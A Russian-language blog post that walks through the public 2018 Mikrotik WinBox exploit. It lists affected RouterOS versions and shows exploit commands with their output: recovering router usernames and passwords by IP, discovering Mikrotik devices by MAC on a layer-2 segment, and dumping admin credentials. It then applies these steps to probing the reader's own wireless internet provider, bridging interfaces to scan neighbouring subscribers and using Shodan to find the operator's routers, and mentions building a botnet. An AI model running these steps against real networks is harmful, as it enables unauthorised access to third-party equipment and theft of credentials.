Mikrotik WinBoxExploit изучаем оператора радио-доступа.

Первая новость о взломе на сайте Mikrotik появилась 25 марта 2018 г. https://blog.mikrotik.com/security/winbox-vulnerability.html (update 9th Oct, 2018 New Exploit )

В ней говорится что уязвимость обнаружена в версиях:

- Affected all bugfix releases from 6.30.1 to 6.40.7, fixed in 6.40.8 on 2018-Apr-23

- Affected all current releases from 6.29 to 6.42, fixed in 6.42.1 on 2018-Apr-23

- Affected all RC releases from 6.29rc1 to 6.43rc3, fixed in 6.43rc4 on on 2018-Apr-23

На странице https://github.com/BigNerd95/WinboxExploit, выложен python скрипт взлома пароля к роутерам mikrotik.

Более подробно о методике выявления уязвимости рассказано на странице https://n0p.me/winbox-bug-dissection/, ссылка есть на github у того же BigNerd95.

Вероятно, можно построить свою ботнет сеть, с помощью такой уязвимости и уже кто-то это сделал:

- На взломанных роутерах появились надписи HACKED FTP server, HACKED-ROUTER-HELP-SOS-WAS-MFWORM-INFECTED или HACKED-ROUTER-HELP-SOS-HAD-DEFAULT-PASSWORD (см более подробно на сайте хакер).

- Также есть герой с https://habr.com/users/LMonoceros/ который написал скрипт , который заблокировал эту уязвимость и оставил доступ только из локальной сети Для чего хакерам Микротик и как я спрятал 100 тыс. RouterOS от ботнета

Для того что бы применить скрипт, нет ничего сложного:

# python WinboxExploit.py _ip_address_

результатом будет:

5.14.128.18

User: root

Pass:

User: admin

Pass:

User: admin

Pass: ddsER

User: create

Pass: WBCWGweweНемножко усложним задачу:



-Взломаем Изучим оператора, который предоставляет вам радиодоступ, когда мы не знаем IP address оборудования или если он не настроен . У нас есть только прямое подключение к клиентскому оборудованию, которое по радио подлючено к точке доступа оператора.

Данный exploit позволяет просканировать L2 сегмент сети и обнаружить mac адреса Mikrotik.

$ python MACServerDiscover.py

Looking for Mikrotik devices (MAC servers)

aa:bb:cc:dd:ee:ff

aa:bb:cc:dd:ee:aa

После чего запускаем уже следующий скрипт.

$ python MACServerExploit.py aa:bb:cc:dd:ee:ff

User: admin

Pass: Th3P4ssWord

Дальше можно применить свои знания и умения по подключению через winbox, ssh, telnet, к оборудониваю и узнать ssid security. Что даст нам вожможность заменить оконечное оборудование самостоятельно, к примеру при покупке более мощной абонентской точкой доступа.

Если оператор не позаботился о безопасности, и не запретил forwarding между абонентскими точками доступа, можно настроить bridge между ether1 и wlan1 и просканировать по mac адресам соседей/сектора.

/interface bridge

add name=bridge1

/interface bridge port

add bridge=bridge1 interface=ether1

add bridge=bridge1 interface=wlan1

Усложним задачу еще немножко:



Используя сервис https://bgp.he.net, узнаем свой ip_address и prefixv4 своего оператора, проверим его на сервисе https://shodan.io. Введя в строке поиска (доступно после регистрации)

mikrotik net:"5.140.28.0/19"

и получим:

Оставить комментарий